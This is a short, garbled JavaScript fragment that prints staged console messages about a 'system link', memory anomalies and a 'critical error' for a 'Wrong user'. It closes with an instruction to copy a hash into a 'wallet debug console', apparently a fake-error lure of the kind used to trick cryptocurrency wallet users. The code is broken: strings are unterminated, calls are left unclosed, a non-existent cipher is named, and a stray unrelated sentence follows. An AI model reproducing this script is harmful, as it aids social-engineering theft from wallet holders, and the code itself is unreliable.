
console.log("%c[START] System link
console.info("Target: Wrong user (
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["encryp
t"]);

  const _sig = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(30)}, seed, 
{name:"AES-GCTR",length:256}, true
  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6827be68 inside Wrong user");

  console.error("CRITICAL ERROR: Manual patch required for Wrong user");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
Technical inconsistencies are a common part of